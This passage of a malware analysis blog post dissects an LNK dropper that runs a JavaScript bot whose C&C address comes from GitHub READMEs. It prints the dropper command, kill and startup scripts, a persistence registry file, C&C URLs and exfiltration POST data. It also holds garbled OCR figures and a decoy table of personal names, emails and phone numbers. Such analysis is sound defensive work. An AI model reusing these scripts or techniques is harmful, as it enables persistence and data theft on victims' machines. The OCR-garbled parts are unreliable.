# **JavaScript based Bot using Github C&C**

**pwncode.io**[/2018/05/javascript-based-bot-using-github-c.html](http://www.pwncode.io/2018/05/javascript-based-bot-using-github-c.html)

An LNK file was discovered in the wild recently on 22nd May 2018 which used an interesting mechanism for C&C communication leveraging github and used a new JavaScript based Bot for performing malicious activities on the system.

**MD5 hash of the ZIP file:** f444bfe1e65b5e2bef8984c740bd0a49 **MD5 hash of the LNK file:** 219dedb53da6b1dce0d6c071af59b45c **Filename:** 200\_Germany.lnk

Config File details are mentioned at the end of the article.

The Target of the LNK file is as shown below:

**%comspec% /c copy 2\*.lnk %tmp%&%systemdrive%&cd %tmp%&attrib +r \*.lnk&for /f "delims=" %a in ('dir /s /b \*.LnK') do type "%~fa" | find "p0b2x6">.js &CsCRipt .js "%~fa"**

This LNK file contains a malicious JavaScript inside it which will be dropped and executed using cscript.

The JavaScript is as shown below:

| WE ARE I AN AN UNKNOWN TOTELLINE PURPOSES WITH A ASSOCIATE                                                                                                                                                                     |  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|
| THE INVESTIGATION CONTINUES INTO A REPORT OF A REPORT OF A RESIDENCE.                                                                                                                                                          |  |
| J. Wildcast                                                                                                                                                                                                                    |  |
| weekloss or Fa. 27 Archives.                                                                                                                                                                                                   |  |
| and a rear transmission                                                                                                                                                                                                        |  |
| A further will                                                                                                                                                                                                                 |  |
| 1999 * F Issue (Venus industry counts, continuous) and interventions (HAIR) and Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contrac |  |
| TRANSDOLE & WORKERS EXECUTIVE ENGINEERING ET AUGUST CONVENTING TO THE CONSUMING OF A STREET CONTINUES ON THE CONSUMING OF A STREET                                                                                             |  |
| delicated file a 7110 decess car. 71 Called 4                                                                                                                                                                                  |  |
| erconnel sale dilense = 1300<br>and a controlled with                                                                                                                                                                          |  |
| AND PARKERS OF A STORY<br>a control of the control of                                                                                                                                                                          |  |
| status shortest = Horagetz; + Triaccuses (at") //places                                                                                                                                                                        |  |
| apert Senators - Documentos - Vitale, nello ciudaded                                                                                                                                                                           |  |
| ARE NAME FORWARD & POSSIBILE & PLANSING APA (TERRING)                                                                                                                                                                          |  |
| ORE & MINEMARKET & TELORI CHIEFY EXCHITOR                                                                                                                                                                                      |  |
| epert of Leonism = Direcgebis = 7711/71 (793);1e1                                                                                                                                                                              |  |
| interior a facegoings (11), intro (Tabled                                                                                                                                                                                      |  |
| Antalie in Montagement & Printers (479) Afternoon                                                                                                                                                                              |  |
| der er sted og in der sommeld i i Africht ford                                                                                                                                                                                 |  |
| ally like = Distinct). Expenditure concentration issued to incontinuate or further than the children                                                                                                                           |  |
| APPEAR & MAARIN, PERPENDIX CORNER                                                                                                                                                                                              |  |
| autum e festa cofo cratican                                                                                                                                                                                                    |  |
| retiremistrazing = by Unitclud                                                                                                                                                                                                 |  |
| Ahmine                                                                                                                                                                                                                         |  |
| After models be an explanat frequent, "To candida crysterial                                                                                                                                                                   |  |
| <b>Littleton</b>                                                                                                                                                                                                               |  |
| <b>HENRY H. LL /VEREES</b>                                                                                                                                                                                                     |  |
| L'Animenne                                                                                                                                                                                                                     |  |
| also contatas                                                                                                                                                                                                                  |  |
| <b>A Alemany</b>                                                                                                                                                                                                               |  |
| <b>SHORT &amp; RI CORRENT</b>                                                                                                                                                                                                  |  |
| 4 Andrew                                                                                                                                                                                                                       |  |
| assemblasses a La Calalati                                                                                                                                                                                                     |  |
| <b>HARVAT IT WRITER</b>                                                                                                                                                                                                        |  |
| Atender                                                                                                                                                                                                                        |  |
| Franchise exists it ("plicial                                                                                                                                                                                                  |  |
| ARTESTED JESUSTEE PERSON TO ASSOCIATE REPORTED                                                                                                                                                                                 |  |
| ANTIQUE AND FOR GROUND: 17 MILION                                                                                                                                                                                              |  |
|                                                                                                                                                                                                                                |  |

#### **Figure 1**

It also contains a decoy CSV file which will be displayed to the end user after execution.

The LNK file first searches for all the lines containing the marker "p0b2x6" inside it. Each of these lines correspond to the JavaScript which will be used to perform further malicious activities.

#### **Analysis of the JavaScript file**

Below are the main functions performed by the JavaScript file:

1. Collects information about the AV software running on the machine using the following WMI query: SELECT displayName FROM AntiVirusProduct

2. Collects information about the version of the OS by running the WMI query: SELECT \* FROM Win32\_OperatingSystem

3. The decoy contents will be extracted from the LNK file and dropped on the file system with the filename: 200 Germany.csv. This is the decoy file which will be displayed to the user as shown below:

| Marcel            | Knocker        | Marceloressver@grix.de            | Gennany (493339) 650-8990     |  |
|-------------------|----------------|-----------------------------------|-------------------------------|--|
| Peter             | Klein          | klein-peterilifreenet.de          | Genmany (451935-6367)         |  |
| Oleg              | Semanay        | oleg.semenov@gmx.de               | Germany (1783) 887-4551       |  |
| Sigman            | Meider         | signame iden@gracde               | Germany (4901511) 731-7333    |  |
| Hans              | Baumgarten     | supertraden@hushmail.com          | Genmany (454) 061-7345        |  |
| Singer            | Blessing       | street-Nessang1@web.de            | Gennany (4917)] 755-8434      |  |
| <b>Restd</b>      | Schaefer Sell  | bendauftanburg@zns.de             | Germany (45403) 093-1971      |  |
| Thilla            | Bode           | tebe74@googlemail.com             | Germany (49173) 354-4305      |  |
| sener             | Steekin        | sergerstenking freemail ru        | Germany (4905641) 748-3303    |  |
| Valerii           | Spickov        | unitpick@unitybox.de              | Germany (49316) 660-8966      |  |
| Mike              | Geskesann      | platafinanz@yahoo.de              | Germany (45305) 163-9935      |  |
| Rainer            | tradwig        | rainerfudwig@grex.net             | Germany (49171) 336-8353      |  |
| Litrich           | Sperlich       | uirich.sparlich@gmx.de            | Germany (4901525) 380-9513    |  |
| Steven            | Goet.          | saret@web.de                      | Germany (4904303) 317-3066    |  |
| <b>CLITAM</b>     | Raja           | comaraja@hotmail.com              | Germany (193) 733-6290        |  |
| Haro              | Schulet        | HamSchuldt/Pfreenet.de            | Germany (451513) 805-6473     |  |
| <b>Algebi</b>     | Frank          | novum futurum@web.de              | Germany (491573) 816-3543     |  |
| Meike + Bioern    | Neubauer       | meike.bjoern.neubauer@t-online.de | Germany (49573) 570-9830      |  |
| Max               | Dicrimeon      | max.amin@me.com                   | Germany (497115) 764-1134     |  |
| Taria             | LMJ            | Lau Tanja@gres.de-                | Germany (491577) 890-6843     |  |
| Ervin             | Leineuveber    | KevinLeineweber@gmx.de            | Germany (490049178) 408-6330  |  |
| <b>Algebrates</b> | Kelser         | bigalex77@hotmail.com             | Germany (491766) 103-5114     |  |
| Christopher       | Beyer          | C.beyerLoggran.net                | Germany (490177) 680-5651     |  |
| Hendrik           | Ehlert         | hendrik@mehlert-online.de         | Germany (493338) 380-5630     |  |
| christian         | Bader          | bady shares not                   | Germany (£1533) 757-4469      |  |
| Stanislaw         | Garbacz        | stani456@googlemail.com           | Germany (4915771577) 336-7208 |  |
| Bloem             | <b>Hillers</b> | hill1570@googlemail.com           | Germany (451764) 134-5616     |  |
| Cust              | <b>Nelson</b>  | ourth@web.de                      | Germany (4931578) 849-1843    |  |
| .                 |                |                                   |                               |  |

## **Figure 2**

4. It creates the storage directory in the path: %localappdata%\Microsoft\PackageCache\{37B8F9C7-03FB-3253-8781-2517C99D7C00}"

It is important to note that the environment variable, %localappdata% is present only on Windows 7 and above.

5. It creates a kill.js file in the Storage directory with the following contents:var oWMISrvc = GetObject("winmgmts:\\\\.\\root\\cimv2");while(1){WScript.Sleep(180000); cProcNIE();}function cProcNIE() {try {var colProcLst = oWMISrvc.ExecQuery("SELECT \* FROM Win32\_Process WHERE CommandLine LIKE '%-Embedding%' AND Name = 'iexplore.exe'");var objItem = new Enumerator(colProcLst);for(;!objItem.atEnd();objItem.moveNext()) {var p = objItem.item();p.Terminate();}} catch (e) {}}

The purpose of this JS file is to kill any running instances of Internet Explorer which have the command line parameter matching: "- Embedding". The reason to do this is because InternetExplorer.Application ActiveX Object is used by the JavaScript to perform the C&C communication.

6. Creates a startup.js file in the storage directory with the following contents:

var WshShell = new ActiveXObject("WScript.Shell"); WshShell.Run("C:\\Windows\\System32\\cscript.exe %localappdata%\\Microsoft\\PackageCache\\{37B8F9C7-03FB-3253-8781- 2517C99D7C00}\\file.js", 0, 0);

The purpose of this file is to execute the main malicious JavaScript file.

7. Copies the main JavaScript file to the storage directory with the filename: file.js

8. Executes the main JavaScript, file.js

9. Deletes the original instance of the JavaScript.

The following actions are performed when the main JavaScript is executed from the storage directory.

10. Creates an lck file, h.lck in the storage directory.

11. Kills any running instance of iexplore.exe as described in the step 5 above.

12. Creates a Windows Registry file, g3r.reg in the storage directory with the following information:

Windows Registry Editor Version 5.00

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows] "run"="%localappdata%\\Microsoft\\PackageCache\\{37B8F9C7-03FB-3253-8781-2517C99D7C00}\\services.lnk"

[HKEY\_CURRENT\_USER\Control Panel\Cursors]

"AppStarting"=hex(2):25,00,53,00,79,00,73,00,74,00,65,00,6d,00,52,00,6f,00,6f,00,74,00,25,00,5c,00,63,00,75,00,72,00,73,00,6f,00,72,00,73,00,5

[HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\Main] "Check\_Associations"="no" "NoProtectedModeBanner"=dword:00000001 "IE10RunOncePerInstallCompleted"=dword:00000001

[HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\Recovery] "AutoRecover"=dword:00000002

[HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\PhishingFilter] "EnabledV9"=dword:00000001

[HKEY\_CURRENT\_USER\Software\Microsoft\Internet Explorer\BrowserEmulation] "MSCompatibilityMode"=dword:00000001

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced] "EnableBalloonTips"=dword:00000000

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings] "GlobalUserOffline"=dword:00000000

[HKEY\_CURRENT\_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\3] "2500"=dword:00000003

[HKEY\_CURRENT\_USER\Software\Piriform\CCleaner] "BrowserMonitoring"=- "(Mon)3001"=-

This registry file is executed using: reg import command and it results in the creation of the Persistence Registry key which points to service.lnk file dropped in the Storage Directory.

13. Creates a Shortcut, LNK file with the name, service.lnk in the Storage Directory whose target points to startup.js in the storage directory.

**C&C Communication**The most interesting part in this sample was the C&C Communication. The C&C Server address is retrieved from github as shown below:

JavaScript calls the extract\_srvaddr() function which performs the following main actions:

1. Connects to the following github URLs:

https://raw.githubusercontent.com/deadpooool/news/master/README.md https://raw.githubusercontent.com/anvaperhdfjkdhud/1234/master/README.md

Looks for the pattern: "our news start at (.\*) thank you"

### Please refer the screenshot below:

 $\begin{array}{ll} \Phi(\cdot) \Rightarrow & \Phi(\cdot) \equiv & \Big( \begin{array}{cc} \Phi & \text{if } \Phi(\cdot) \neq \emptyset \\ \text{if } \Phi(\cdot) \neq \emptyset \end{array} & \Big( \begin{array}{cc} \Phi & \text{if } \Phi(\cdot) \neq \emptyset \\ \text{if } \Phi(\cdot) \neq \emptyset \end{array} & \Big) \end{array}$ 

## **Figure 3**

2. Once it finds the above pattern, it extracts the number. In our case, the number is: 2077937692956. This number is the decimal representation of the C&C IP Address: 185.247.211.198.

3. It calls the function, num2dot() to convert the above number to an IP address.

4. Validation of the C&C Server: It uses an interesting method to verify whether the C&C Server is indeed the actual intended server and not an analysis server. To do this, it constructs the following URL:

http://<C&C\_server>/Validate/ValSrv

It connects to the above URL and looks for the string: youwillnotfindthisanywhare.

Please refer the screenshot below.

4 8 (6.247.211.1987) youwillnotfindthisanywhare

## **Figure 4**

If this string is found in the HTML response, then it continues with the execution.

## **Data Exfiltration and C&C Commands**

The communication between the JavaScript based bot and the C&C Server takes place using an instance of InternetExplorer.Application ActiveXObject.

The function, get\_page\_content\_with\_ie() is used to send GET and POST requests to the C&C Server.

The main requests sent are as shown below:

**getid:** Sends an HTTP POST request to the URL: **hxxp://185.247.211.198//Validate/getid** with the following data:

#### **action=getSerial&computer\_name=<computer\_name>&username=<username>&version=1.3&cli=bd**

In response, the C&C Server will return the ID as shown below:

1312433611441862

**getcommand:** It retrieves the commands from the C&C Server by sending an HTTP POST request to the URL: **hxxp://185.247.211.198/Validate/getcommand** and sending the following data:

## **action=getCommand&uid=<id>**

The Server responds with the following data:

## **{'command':'','timeout':'5','interpreter':''}**

At the time of verification, the C&C Server was not responding with a command.

However, based on the static analysis of the JavaScript, it will perform the following actions on the command: